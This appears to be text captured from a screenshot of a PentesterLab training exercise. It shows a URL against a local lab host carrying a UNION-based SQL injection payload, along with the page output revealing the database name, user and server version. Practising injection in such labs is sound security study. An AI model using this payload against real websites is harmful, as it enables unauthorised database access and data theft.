 192.168.43.186/sqli/example1.php?name=root' union select database(),user(),@@version,null,null;-- -
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id name age
2 root 30
exercises pentesterlab@localhost 5.1.66-0+squeeze1
© PentesterLab 2013